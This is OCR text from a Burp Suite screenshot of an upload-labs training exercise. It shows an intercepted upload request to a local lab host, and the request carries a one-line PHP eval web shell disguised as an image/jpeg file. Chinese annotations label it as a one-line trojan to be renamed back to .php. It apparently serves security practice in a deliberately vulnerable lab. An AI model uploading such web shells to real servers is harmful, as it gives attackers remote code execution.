 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to h3110w0r1d
Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Request to http://192.168.115.133:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 1
Request Headers 13
1 POST /upload-labs-master/Pass-01/index.php?action=show_code HTTP/1.1
2 Host: 192.168.115.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
提交
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundaryf29cc596fb70643167c21aa1733e63c4
8 Content-Length: 363
9 Origin: http://192.168.115.133
10 Connection: close
11 Referer: http://192.168.115.133/upload-labs-master/Pass-01/index.php?action=show_code
12 Cookie: PHPSESSID=f6c9u1inm9dd0o88piuv6b5941
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundaryf29cc596fb70643167c21aa1733e63c4
17 Content-Disposition: form-data; name="upload_file"; filename="130.php"
18 Content-Type: image/jpeg
19
20 <?php @eval($_REQUEST['130'])?>
21 ------geckoformboundaryf29cc596fb70643167c21aa1733e63c4
22 Content-Disposition: form-data; name="submit"
23
24 □□□
25 ------geckoformboundaryf29cc596fb70643167c21aa1733e63c4--
26
修改回.php文件
一句话木马内容
Search... 0 matches